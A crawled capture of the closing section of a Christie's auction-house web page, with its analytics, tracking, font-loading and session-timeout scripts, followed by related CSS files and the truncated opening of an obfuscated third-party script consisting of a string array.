<button id="cookie-settings-shadow-dom" class="ot-sdk-show-settings" style="display: none"></button>
  <template shadowrootmode="open">
    <link rel="stylesheet" href="https://dsl.assets.christies.com/react-legacy-integration/production/latest/index.css" />
    <div id="footerRoot"></div>
  </template>
</div>
<!-- Namespace wrapper to encapsulate styles (if the full design system library is already integrated (with christies-design-system-library.css file), do not render the wrapper, just the content inside) -->
<div class="chr-live-chat">
  <!-- Live chat component -->
  <chr-live-chat></chr-live-chat>
</div>

 <!-- Basic configuration how to get footer data -->
<script>
  window.chrComponents = window.chrComponents || {};
  window.chrComponents.footer = {
    data: {
      footer_api_endpoint: {
        url: "https://" + window.location.hostname,
        path: 'api/discoverywebsite/footer',
        method: 'GET',
		crossDomain: true,
        cache: false,
        parameters: {
          language: 'en', // en | zh | zh-cn
          language_id: '1', // 1 | 3 | 4,
          display_cookie: true | false
        },
      },
    },
  };
</script>
<chr-header data-namespace="header" style="display:none !important"></chr-header>
<chr-footer data-namespace="footer" style="display:none !important"></chr-footer>
<script type="text/javascript" language="javascript">_satellite.pageBottom();</script>

    
<!-- ===========================================
OMNITURE CODE SECTION-B BEGIN
===========================================-->
<!-- SiteCatalyst code version: H.14.
Copyright 1997-2007 Omniture, Inc. More info available at
http://www.omniture.com -->
<script  type='text/javascript'>
/* You may give each page an identifying name, server, and channel on
the next lines. */
s.prop5 = 'New';
s.prop6 = 'Not Logged In/No Account';
s.eVar22 = 'Chinese (Simplified, China)';

</script>
<!-- End SiteCatalyst code version: H.14. -->
<!-- ===========================================
OMNITURE CODE SECTION-B END
===========================================-->
<!-- Machine Name: MAC02 -->

    <!--</div>-->

    
<!-- ===========================================
    This should be the last thing just before the END Body Tag
     OMNITURE CODE SECTION-C BEGIN
     ===========================================-->
<script type="text/javascript" language="javascript">_satellite.pageBottom();</script>

<script type="text/javascript" language="javascript" >  
	jQuery(document).ready(
	 setInterval(function() {
	 var env = "";
		if (window.location.href.indexOf("dev.christies.") > 1){
		env = "/dev.";
		}
		else if (window.location.href.indexOf("integration.christies.") > 1){
		env = "/integration.";
		}
		else if (window.location.href.indexOf("staging.christies.") > 1){
		env = "/staging.";
		}
		else{
		env = "/www.";
		}
		  if (window.location.href.indexOf(".christies.com/") > 1)
		  {
			  jQuery('a[href*=".christies.com"]').each(function(){ 
					var oldUrl = jQuery(this).attr("href"); // Get current url
					var newUrl = oldUrl.replace(".christies.com.cn/", ".christies.com/").replace("/www.", env).replace("/staging.", env).replace("/integration.", env).replace("/dev.", env);// Create new url  //TWS-3149- Removed toLowerCase()
					jQuery(this).attr("href", newUrl); // Set herf value
					
				});
		   }
		  else if (window.location.href.indexOf(".christies.com.cn/") > 1)
		  {
			  jQuery('a[href*=".christies.com"]').each(function(){ 
					var oldUrl = jQuery(this).attr("href"); // Get current url
					var artistURL =((oldUrl.indexOf("artist.")>0)|| (oldUrl.indexOf("artiststg.")>0 ));
					if(!artistURL){
					 var newUrl = oldUrl.replace(".christies.com/", ".christies.com.cn/").replace("/www.", env).replace("/staging.", env).replace("/integration.", env).replace("/dev.", env); // Create new url    //TWS-3149- Removed toLowerCase()					
					 jQuery(this).attr("href", newUrl); // Set herf value
					}					
				});
		   }
		}, 1000));
 </script>
	 
	 
<!-- ===========================================
    OMNITURE CODE SECTION-C END
     ===========================================-->

    
    <div class="overlayBG"></div>
    
    <!-- Page Body -->
    <!-- Numberly Tag START -->
    

    <script type="text/javascript">

        var NumberlyMaxCount = 20;
        var NumberlyCount = 0;
        var NumberlyInterval = setInterval(function () {
            NumberlyCount = NumberlyCount + 1;
            // First we check that dtm is ready
            if (NumberlyCount === NumberlyMaxCount) {
                clearInterval(NumberlyInterval);
                return false;
            }

            if ((typeof (_troq) != 'undefined')) {

                //Then we check that targeting has been allowed. 4 = targeting per OneTrust configuration
                if (_satellite.getVar('ACR OptanonActiveGroups').indexOf('4') !== -1) {
                    //Run script required to drop targeting cookies
                    window._troq = window._troq || [];

                    _troq.push(['tagid', '6563497-0edcf87c71ee419912249c25b0ebb928'],


        
                ['_rtgpg', 'cat'],
                ['_rtgidcat', 'Buying'],
                ['_rtgidsubcat', 'How it works'],
        

                ['_email', ''],
                ['_rtgidcountry', 'US'],
                ['_rtglanguage', 'en'],
                ['_rtgcustomerid', ''],
               
        
                ['_rtgregistered', '0']
                

        );

                    //End the setInterval
                    clearInterval(NumberlyInterval);
                }
            }
        }, 1000);
    </script>
    
    <!-- Numberly Tag END -->

    <script src="/static/Scripts/modules/accordion/accordion.js" type="text/javascript" defer></script>
    <script src="/static/Scripts/modules/modal/modals.js" type="text/javascript" defer></script>
    <script src="/static/Scripts/modules/tooltip/tooltip.js" type="text/javascript" defer></script>
    <script src="/static/Scripts/hp/detectIE.js" type="text/javascript"></script>

    
    <link rel="stylesheet" type="text/css" href="/css/FastSignup.css?310120262151" />
    <script type="text/javascript" language="javascript" src="/js/LoadFastSignUp.js" async></script>
    
    <script>
        (function () {
            'use strict'; var f, g = []; function l(a) { g.push(a); 1 == g.length && f() } function m() { for (; g.length;) g[0](), g.shift() } f = function () { setTimeout(m) }; function n(a) { this.a = p; this.b = void 0; this.f = []; var b = this; try { a(function (a) { q(b, a) }, function (a) { r(b, a) }) } catch (c) { r(b, c) } } var p = 2; function t(a) { return new n(function (b, c) { c(a) }) } function u(a) { return new n(function (b) { b(a) }) } function q(a, b) { if (a.a == p) { if (b == a) throw new TypeError; var c = !1; try { var d = b && b.then; if (null != b && "object" == typeof b && "function" == typeof d) { d.call(b, function (b) { c || q(a, b); c = !0 }, function (b) { c || r(a, b); c = !0 }); return } } catch (e) { c || r(a, e); return } a.a = 0; a.b = b; v(a) } }
            function r(a, b) { if (a.a == p) { if (b == a) throw new TypeError; a.a = 1; a.b = b; v(a) } } function v(a) { l(function () { if (a.a != p) for (; a.f.length;) { var b = a.f.shift(), c = b[0], d = b[1], e = b[2], b = b[3]; try { 0 == a.a ? "function" == typeof c ? e(c.call(void 0, a.b)) : e(a.b) : 1 == a.a && ("function" == typeof d ? e(d.call(void 0, a.b)) : b(a.b)) } catch (h) { b(h) } } }) } n.prototype.g = function (a) { return this.c(void 0, a) }; n.prototype.c = function (a, b) { var c = this; return new n(function (d, e) { c.f.push([a, b, d, e]); v(c) }) };
            function w(a) { return new n(function (b, c) { function d(c) { return function (d) { h[c] = d; e += 1; e == a.length && b(h) } } var e = 0, h = []; 0 == a.length && b(h); for (var k = 0; k < a.length; k += 1) u(a[k]).c(d(k), c) }) } function x(a) { return new n(function (b, c) { for (var d = 0; d < a.length; d += 1) u(a[d]).c(b, c) }) }; window.Promise || (window.Promise = n, window.Promise.resolve = u, window.Promise.reject = t, window.Promise.race = x, window.Promise.all = w, window.Promise.prototype.then = n.prototype.c, window.Promise.prototype["catch"] = n.prototype.g);
        }());

        (function () {
            function l(a, b) { document.addEventListener ? a.addEventListener("scroll", b, !1) : a.attachEvent("scroll", b) } function m(a) { document.body ? a() : document.addEventListener ? document.addEventListener("DOMContentLoaded", function c() { document.removeEventListener("DOMContentLoaded", c); a() }) : document.attachEvent("onreadystatechange", function k() { if ("interactive" == document.readyState || "complete" == document.readyState) document.detachEvent("onreadystatechange", k), a() }) }; function q(a) {
                this.a = document.createElement("div"); this.a.setAttribute("aria-hidden", "true"); this.a.appendChild(document.createTextNode(a)); this.b = document.createElement("span"); this.c = document.createElement("span"); this.h = document.createElement("span"); this.f = document.createElement("span"); this.g = -1; this.b.style.cssText = "max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;"; this.c.style.cssText = "max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;";
                this.f.style.cssText = "max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;"; this.h.style.cssText = "display:inline-block;width:200%;height:200%;font-size:16px;max-width:none;"; this.b.appendChild(this.h); this.c.appendChild(this.f); this.a.appendChild(this.b); this.a.appendChild(this.c)
            }
            function w(a, b) { a.a.style.cssText = "max-width:none;min-width:20px;min-height:20px;display:inline-block;overflow:hidden;position:absolute;width:auto;margin:0;padding:0;top:-999px;left:-999px;white-space:nowrap;font:" + b + ";" } function x(a) { var b = a.a.offsetWidth, c = b + 100; a.f.style.width = c + "px"; a.c.scrollLeft = c; a.b.scrollLeft = a.b.scrollWidth + 100; return a.g !== b ? (a.g = b, !0) : !1 } function z(a, b) { function c() { var a = k; x(a) && null !== a.a.parentNode && b(a.g) } var k = a; l(a.b, c); l(a.c, c); x(a) }; function A(a, b) { var c = b || {}; this.family = a; this.style = c.style || "normal"; this.weight = c.weight || "normal"; this.stretch = c.stretch || "normal" } var B = null, C = null, D = null; function H() { if (null === C) { var a = document.createElement("div"); try { a.style.font = "condensed 100px sans-serif" } catch (b) { } C = "" !== a.style.font } return C } function I(a, b) { return [a.style, a.weight, H() ? a.stretch : "", "100px", b].join(" ") }
            A.prototype.load = function (a, b) {
                var c = this, k = a || "BESbswy", y = b || 3E3, E = (new Date).getTime(); return new Promise(function (a, b) {
                    null === D && (D = !!window.FontFace); if (D) { var J = new Promise(function (a, b) { function e() { (new Date).getTime() - E >= y ? b() : document.fonts.load(I(c, c.family), k).then(function (c) { 1 <= c.length ? a() : setTimeout(e, 25) }, function () { b() }) } e() }), K = new Promise(function (a, c) { setTimeout(c, y) }); Promise.race([K, J]).then(function () { a(c) }, function () { b(c) }) } else m(function () {
                        function r() {
                            var b; if (b = -1 != f &&
                            -1 != g || -1 != f && -1 != h || -1 != g && -1 != h) (b = f != g && f != h && g != h) || (null === B && (b = /AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent), B = !!b && (536 > parseInt(b[1], 10) || 536 === parseInt(b[1], 10) && 11 >= parseInt(b[2], 10))), b = B && (f == t && g == t && h == t || f == u && g == u && h == u || f == v && g == v && h == v)), b = !b; b && (null !== d.parentNode && d.parentNode.removeChild(d), clearTimeout(G), a(c))
                        } function F() {
                            if ((new Date).getTime() - E >= y) null !== d.parentNode && d.parentNode.removeChild(d), b(c); else {
                                var a = document.hidden; if (!0 === a || void 0 ===
                                a) f = e.a.offsetWidth, g = n.a.offsetWidth, h = p.a.offsetWidth, r(); G = setTimeout(F, 50)
                            }
                        } var e = new q(k), n = new q(k), p = new q(k), f = -1, g = -1, h = -1, t = -1, u = -1, v = -1, d = document.createElement("div"), G = 0; d.dir = "ltr"; w(e, I(c, "sans-serif")); w(n, I(c, "serif")); w(p, I(c, "monospace")); d.appendChild(e.a); d.appendChild(n.a); d.appendChild(p.a); document.body.appendChild(d); t = e.a.offsetWidth; u = n.a.offsetWidth; v = p.a.offsetWidth; F(); z(e, function (a) { f = a; r() }); w(e, I(c, '"' + c.family + '",sans-serif')); z(n, function (a) { g = a; r() }); w(n, I(c, '"' +
                        c.family + '",serif')); z(p, function (a) { h = a; r() }); w(p, I(c, '"' + c.family + '",monospace'))
                    })
                })
            }; "undefined" !== typeof module ? module.exports = A : (window.FontFaceObserver = A, window.FontFaceObserver.prototype.load = A.prototype.load);
        }());
        /*
        Fonts are loaded through @font-face rules in the CSS whenever an element references them.
        FontFaceObserver creates a referencing element to trigger the font request, and lsisten for font load events.
        When all 3 fonts are loaded, we enable them by adding a class to the html element
    */


        var fontB = new FontFaceObserver("Christies");

        fontB.load().then(function () {
            document.getElementsByTagName('body')[0].className += ' webfont-loaded ';
            console.log('Font is available');
        }, function () {
            console.log('Font is not available');
        });
        if (detectIE()) {
            document.getElementsByTagName('body')[0].className += ' webfont-loaded ';
        }

    </script>  

    <script src="/static/Scripts/modules/paramPopup-global.js"></script>
    <script src="/static/Scripts/modules/initialize-plugins-global.js"></script>

    <script type="text/javascript">
        var CSCInactivityTime = '900000';
        var rootSecurePath = 'https://www.christies.com/';
        var EnableCSCInactivityLogout = 'Y';
	
    </script>
    <script src="/static/Scripts/CSCUserInteraction.js"></script>
    <script type="text/javascript" src="/static/Scripts/Lot/prelotHeaderReadmore.js"></script>
</body>
</html>

<script id="f5_cspm">(function(){var f5_cspm={f5_p:'EBKIECCEDLBAKNJGANDAOKEJJBCGEBIKIFNCCCMDMDGPOAIPONBMBLPHMKIHKLCPGCKBFLKHAAJIPAOJJGJAAEBFAANBIALFLDMEBNMAICPGDHDPBGLLHOPOMIEHDHJN',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0173973540aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
return;}}
catch(err){return;}
setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
f5_cspm.go();}());</script>

--- FILE ---
content_type: text/css
request_url: https://dsl.assets.christies.com.cn/design-system-library/production/atlas.css
body_size: 434
content:
@font-face {
  font-family: 'AtlasGrotesk';
  src: url('AtlasGrotesk-Light.woff2') format('woff2'), url('AtlasGrotesk-Light.woff') format('woff');
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'AtlasGrotesk';
  src: url('AtlasGrotesk-Regular.woff2') format('woff2'), url('AtlasGrotesk-Regular.woff') format('woff');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'AtlasGrotesk';
  src: url('AtlasGrotesk-Medium.woff2') format('woff2'), url('AtlasGrotesk-Medium.woff') format('woff');
  font-weight: 500;
  font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://dsl.assets.christies.com.cn/design-system-library/production/bembo.css
body_size: 748
content:
@font-face {
  font-family: 'Bembo';
  src: url('c0e1eae2-ee5f-4f27-b289-66d82526f38f.woff2') format('woff2'),
    url('7c89dcf7-0d32-43c8-992b-15e177072f6c.woff') format('woff');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Bembo';
  src: url('83829768-cb1a-4e57-9d37-1c85618a33d5.woff2') format('woff2'),
    url('29ec131d-60e3-4d2b-b609-d88b2299cda2.woff') format('woff');
  font-weight: 400;
  font-style: italic;
}
@font-face {
  font-family: 'Bembo';
  src: url('0c0359e7-a973-4a74-aa67-50c672fb4f10.woff2') format('woff2'),
    url('9aa33bd6-49d8-4f48-9e05-109da0b38662.woff') format('woff');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'Bembo';
  src: url('7b67b6c4-1c0e-4930-ac52-58fc7f2ed02d.woff2') format('woff2'),
    url('a1ab1c1f-b2be-4b8b-aaae-71a7ea6debac.woff') format('woff');
  font-weight: 600;
  font-style: italic;
}


--- FILE ---
content_type: text/css
request_url: https://dsl.assets.christies.com.cn/design-system-library/production/christies-design-system-library-live-chat.css
body_size: 908
content:
/**
 * Important: nothing in this file should output CSS; it should all be mixins,
 * functions, variables, etc
 */
/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
:export {
  color-black: #222;
  color-white: #fff;
  color-grey: #f7f7f7;
  color-white-alpha-10: rgba(255, 255, 255, 0.1);
  color-white-alpha-40: rgba(255, 255, 255, 0.4);
  color-white-alpha-60: rgba(255, 255, 255, 0.6);
  color-white-alpha-80: rgba(255, 255, 255, 0.8);
  color-grey-alpha-10: rgba(0, 0, 0, 0.1);
  color-grey-alpha-40: rgba(0, 0, 0, 0.4);
  color-grey-alpha-60: rgba(0, 0, 0, 0.6);
  color-grey-alpha-80: rgba(0, 0, 0, 0.8);
  color-red-alert: #d70c00;
  color-red-alert-light: #fbe7e6;
  color-red-brand: #900;
  color-red-brand-light: #f5e6e6;
  color-positive-teal-dark: #0a7f7f;
  color-positive-teal-light: #e7f2f2;
  color-turquoise-light: #1cd6d9;
}

:export {
  1: 4px;
  2: 8px;
  3: 12px;
  4: 16px;
  5: 24px;
  6: 32px;
  7: 40px;
  8: 48px;
  9: 56px;
  10: 64px;
  11: 80px;
  12: 128px;
}

:export {
  heading-xl-serif: heading-xl-serif;
  heading-l-serif: heading-l-serif;
  heading-m-serif: heading-m-serif;
  heading-m-serif-tertiary: heading-m-serif-tertiary;
  heading-m-sans: heading-m-sans;
  heading-s-serif: heading-s-serif;
  heading-s-sans: heading-s-sans;
  heading-s-sans-tertiary: heading-s-sans-tertiary;
  heading-s-serif-tertiary: heading-s-serif-tertiary;
  heading-xs-serif: heading-xs-serif;
  heading-xs-sans: heading-xs-sans;
  heading-xs-serif-tertiary: heading-xs-serif-tertiary;
  body: body;
  body-medium: body-medium;
  body-s: body-s;
  body-s-medium: body-s-medium;
  body-xs: body-xs;
  label: label;
  label-medium: label-medium;
  label-s: label-s;
  label-s-medium: label-s-medium;
  action: action;
  action-m: action-m;
  action-l: action-l;
}

/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
:export {
  sm: 2px;
  md: 4px;
}

/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
:export {
  duration-long: 2s;
  duration-base: 1s;
  duration-short: 0.5s;
  duration-shorter: 0.3s;
  duration-shortest: 0.15s;
}

:root {
  --z-index-base: 0;
}

.chr-live-chat .tagove-livechat-widget {
  transition-duration: 0.15s;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  opacity: 0;
}
.chr-live-chat .chr-live-chat-loaded .tagove-livechat-widget {
  opacity: 1;
}
.chr-live-chat .chr-live-chat {
  position: fixed;
  right: 20px;
  bottom: 16px;
  z-index: 1050;
  outline: inherit;
  border: none;
  background: none;
  cursor: pointer;
  padding: 0;
  animation: opacity 0.15s cubic-bezier(0.39, 0.58, 0.57, 1);
  color: inherit;
  font: inherit;
}
@keyframes opacity {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.chr-live-chat .chr-live-chat .cls-1 {
  fill: #cbcbcb;
}
.chr-live-chat .chr-live-chat .cls-2 {
  fill: #bbb;
}
.chr-live-chat .chr-live-chat .cls-3 {
  fill: #c4c4c4;
}
.chr-live-chat .chr-live-chat .cls-4 {
  fill: #cacaca;
}
.chr-live-chat .chr-live-chat svg {
  width: 60px;
  height: 60px;
}
.chr-live-chat .chr-live-chat--desktop svg {
  width: 179px;
}

/*# sourceMappingURL=christies-design-system-library-live-chat.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com.cn/static/Scripts/CSCUserInteraction.js
body_size: 646
content:
jQuery(document).ready(function () {
	// var webClientID = getCSCUserCookie("WebClient_Id");
	var webClientID = getWebClientIdUsingAccessToken(); // WEBZ-4566
    var webClientID2Cookie = getCSCUserCookie("WebClient_Id2");
    if (EnableCSCInactivityLogout.toLowerCase() == "y" && webClientID != "" && webClientID != "0" && webClientID2Cookie != "" && webClientID2Cookie.toLowerCase().indexOf('cscuser') > 0) {
        inactivityCSCTime = new Date().getTime();
        setTimeout(InactivateCSC, 60000);
        jQuery(document.body).bind("mousemove keypress", function (e) {
            inactivityCSCTime = new Date().getTime();
            //Console.load('Called - ' + inactivityCSCTime);
        });
    }
});

function InactivateCSC() {
    if ((new Date().getTime() - inactivityCSCTime) >= CSCInactivityTime) {
        var redirectURL = rootSecurePath + "/Mychristies/Logout.aspx";
        window.open(redirectURL, "_self");
    }
    else {
        setTimeout(InactivateCSC, 60000);
    }
}

//Had to add thie concrete implementation for getCSCUserCookie 
function getCSCUserCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
    }
    return "";
}
//#ClientAdminTool - End

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ida.js
body_size: 43971
content:
var _0x2626326c=['WOJcQmo6W6VdIG','hmoBWQn8oW','W7BdMJBcQ8kf','CsxdUY/dUq','e8otW4T9pG','i1qKWRnB','W4/cNJD5WRG','WQNdQh7cKCkZ','uCkNWRZcKLmcmSkcW4CJW6u1','W4HYWQpdSmk5','W6tcKCoYWOOA','nSodW5/dOsi','cebeW7/dIW','W4rDo8kcEq','W7RdTmkrWORdLq','fmoZWPfmdq','WP/dGSoUsCob','W6tdKSkiWORdKW','W5RcHSkvwSon','W6ZcL0OpBq','yrauW6NdLW','W4pdUsTUEq','bg8EwK0','W6NdNZ8pBG','tmkgWOOEnW','WRZdUbtdKCkJ','eCkPasBdTa','WPhdP3ZcVmkF','W7VdKJybEq','W5Hzo8kqyq','WRHEDan8','CSkMzSkjWRW','WQ/dI2jyoa','W5NcGCkEvmoQ','W5nwWORcH8ol','W7JcQ8oDuZy','W4jeWRBcOmox','W7lcIcpcIeW','dIhdPCoRWPi','WOXEWOX+xG','a8ovW4ddIZa','m8opnmknjq','W47cHmkvxCoo','W5RcSmozaYK','W4NdPbSczq','WR/cRmoIW57dKG','vmkWoSoUxq','wCkDWRnmFa','p8omkCkyiW','x3RcJ2NdRG','FxXPtSoR','WPBdTNZcKCkJ','WQVdIehdKK0','amowoCkgW78','tW/dTWJdJG','BSkIWQ4aia','pseiW7ldVq','W7/cUSobyaK','s8k4W6RdGCot','WOldPNTnfG','WOldLSoZv8oy','ismnWRNdIG','W54ZxqdcOa','W6/dTmklWOVdKW','cXCmWQBdJW','W6FcR8k9wCo3','xtxdUXtdUW','WQVdMdRdSSkW','xs/dGWFdMW','W6ZcNbuAW6q','W4tcJCodbWS','q8kbWRbpBq','W55ljSkiFW','WPxcO3JcQCki','WQ3cJSkMW4dcRq','WQJdIh7cVSkH','W6tdLIKtFW','twlcI2ddRa','WOldLH0VEq','WOBcGKhdUSkE','WQ3cImkHW4lcTW','W7fkWPRcN8oQ','dq3dUSoAWPu','W4FcOr7cOh4','dsuXW6RdGa','WRS4W78PCq','WOzTyHb4','sbFdI8oiWOm','W68HwGdcGG','daVdNSomWPe','DSkRW51ysG','WQJdHhxdSu0','gcddJCo5WO4','WQFcK3/dJmk1','mCkIbYZdGq','vmkev8k/WRS','Bx1wsMy','aca3W5RdOa','WP7cH8kFW5pcIa','WR7dGLFdVh0','W67dLwGouW','W63cUSoBhau','aMdcOG','W77dQKnZDW','dmkQmbddTa','AGBdMmoQWQ/dQSkZ','rSkeWRnsEq','WPhcOxpcS8kH','y8kCW4ZdTmoU','sCknW5zHsG','dSoNcSkQ','hIOLW6RdLW','kt4qWQpdJG','WRJdK37cSCk9','gr/dKCozWOG','WQ7dVhddTL8','W7/cR8opsZy','WOJdKwDkmW','yCk0DCkpWOq','qIxdGWldIW','bXqUWQJcTW','WONdTSodtSo8','W6tcLIjPWQy','W4VdIYTZda','WPdcLh/dPSk/','WOVdKCoWtSoF','iZ8kWRBdLW','aCoDW49ToG','vCo2WRaLga','aColW7jkfq','W6tcQCkZr8o2','W7/cS8orBJy','cmodW4jYnW','WQddQdpdV8k5','W67cHN14ra','W7ZdSCkoWPldHG','bNxdISkXWOO','hxObvvO','W4xcJSodbqa','W77cQfPQBG','WPZdTfPWnW','bSk2rCkzWRztWRqAW6JcG23dMW','W4tcSbhdHColoSkbertdGCoYW5e','lmobhCkjba','W5xdUGdcQSok','WOVdPLxdSg8','WR/dOuTQea','nW3dUSoxWO8','W6ldTCkkWOVdKG','rSkxfuCL','zrFdOG7dKG','qttdL8oAWOm','pe4OWQfA','WQlcNSoUW6ZdVa','WQ7cLCoeW4dcSW','CuxcQxpdKW','wGFdG8oxWPe','W6/cS2JdL8oj','W4VdQvymDa','l8oAomktmG','ASkqW7ddH8ot','WRBcO8kiW5lcLa','W7NcSmoEqJm','BSkCW5zABW','oSohW4xdPcq','W6JcTCogtIy','EstdS8o8WPu','gWtdN8oqWP4','WQVdNgpcO8k2','WPBdJCoKq8od','AmkYfhGW','W7rYWO7cKCoU','AIVdPCoRWQ4','fsC9W7JdIq','fCoMhmkFhW','osJdVCopWPm','W7/cKCoQWOua','nmkGaKar','WP7cHLxcQSkX','FSoQW43dQSod','WRFdUmo8smkQ','W5BdJdNcSSkc','h3OUvCou','D3Ptz8o4','vSkwW5ZdOCoZ','W648W4hdNmkJ','WQtdJbpdV8k+','W5JcLCoZcYa','oGu4WRVdQG','rrtdLmoFWOW','W7ddPabFoq','m8kqjdldKG','qCkpWOrGzW','W63cVGRcPum','Dq3dTYddQG','WQddHI3dP8kS','WPxdMmoHxCoG','vYRdLrddJW','DmkEW5pdOCoH','WQJcSSoCW6ldUW','WPZcQxVcVSkQ','WPlcTgdcV8kK','F3bMztS','WQddO1NdNKK','ieW0WQ5u','hdCXW6ldNW','rvPWwSof','WPxdLKldLZe','sGldHSoFWOC','W4lcG8kvxCoy','W6lcTCoEqJ8','FKlcJhldPq','WOCJW7CAqW','WPpcVwdcR8k3','WOlcJmkpW5xcJG','WQRcQSkFW7hcSq','WRZdMd7dUmkU','bXVdNSopWOK','bSkZnbhdUa','u8kskuaa','W6NcKCo8ic8','W67cImkbWPFdIq','WRpcRaRcJKC','WRNdGmo3BCoE','A2rrDmoY','W7ZdUeesaW','oJWrW7ddMa','W5vZWRdcMCoq','W5NcI8oNdry','rKzxrXK','C3VcNfddQq','pSo3v8k2oq','WOJdM8oZu8og','W4VdRrFcGCk/','eSo1W6pdJby','CCk8W43dPCoZ','WOeHW6/cNmoZW4rVW7xcMW','W4tdVfenBG','WRaEWRFdO8oQ','rCkQk2C3','t8k1qCkYWOq','caddMSoiWOO','W5JcLCo4WR8c','p8oxk8kiiW','W5JdVmkJWRhdTa','WPW3WP7dJSow','W6/dLx0K','WO7dP2xdQu8','dmo4W4XGiq','p8oPWRvvha','WQJdNK7cHSkW','eSkqW7LNyG','WOlcPIf2aa','hh8xqKW','tCkqlh8M','sujyqWK','DCkiW4NdHCoX','pCosoSkliq','z8oammo4W4W','xw3dMSoqW7y','WP8LWOtdG8oC','kSkWgKGb','n8oNcSoWia','v0VcR2xdPa','cLGyWOL7','h8kipfq2','nCoBeCkDpq','W5aYtHxcVa','WOpcP3RcUmoo','W6ddMIKmyW','W5FcQh1OAa','W7/dUsGtqG','c3Whvu8','W4RdVfelDW','WOdcTmocW73dMW','mCocW4RdQY8','WQBdR1pdVCky','x8kvWQ5fBW','eCkKjY7dTW','WOZdQHxdNCkw','WPDQEr5K','W6BdKImmyq','W57cM8kdqCoa','W6RdT3pcPmk+','WP3dHwxcT2K','qqVdG8opW60','WPlcG37dMCkY','W5aOqqNcTq','WRhdOJxdOmkX','WQhdG1FdIK0','dSkigxyA','W6/cVJvcWQS','WQn/dSkmEq','W4XnomkrBG','lcmoWQtdKW','m8kBnvCq','rSowiSoHW5q','WQ7dKgbklG','WOjbW5GCvq','fmoZW43dJbi','WPOMWOldNmoE','W6VdP8kBWPxdNa','WO/cU8kLW6RdQW','W7pdRa3cOCk4','uMdcL3ldNW','cCoSWRlcImkt','WPqtWQFdJmo1','pdGkWQtdIa','W5NcQCkrWP4B','gX/dMSogWQW','ACoBW5zJnq','WP7dS1tdIum','WOyBW6eEuq','W63cGSo8WP8f','pSoFWOnubG','i8oiW4ldTLi','W7P0bmkEza','W4pcVhxdSu0','aSonW4jSkW','W53cVhzyyG','W5pdTrRcI8k+','W7T0WRFcMmoW','W7hdJSoXna8','WPaHW6iuqW','n8oecmkgla','WQ/cMcb4WQi','WPhdICk+mfxdMSkZvCkeDZqy','WPpdSg1OhW','WPHFtHXI','xYJdHbddKq','hXuKW5xdNa','rCkrW6JdKCow','qwJcIgRdKa','WOb1FbPX','z0vdw8o3','W47cMaBcHfW','W5/cLeOSCW','iCoHW4JdSIm','WP/cTSoEW6JdMa','W5ZcSWVcR3y','WPJcU2lcTSkR','uCkIeNmc','WOpcVSkevfy','vtxdKrhdJq','WPZdKSoVs8ow','aqq5WPtdQW','amoyW6nykG','W6jvjmkPEW','W4/cG8kxF8oj','zrFdPCkGWOa','W6mLWOj9ma','WPS2W74hsq','W6ZdLHpcGSkj','WPJcUmo8W6RdMW','WOtcI8o6W7tdHa','W5yIqaJcLW','kSkTevOb','W5bvWQFdPCkX','FSkVEmkrWPG','W6tcTCo9WP8f','qdddKqJdRW','W6pcNCkHWQRdVa','dSkabxCv','W5JcGGfMWQW','WPq2